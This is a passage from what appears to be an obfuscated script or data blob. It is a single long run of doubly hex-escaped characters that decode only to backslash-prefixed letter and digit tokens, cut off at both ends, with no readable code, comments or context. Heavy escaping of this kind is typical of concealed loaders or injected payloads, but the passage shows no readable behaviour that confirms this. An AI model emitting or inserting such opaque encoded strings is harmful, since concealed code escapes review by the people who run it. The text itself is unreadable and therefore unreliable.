x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c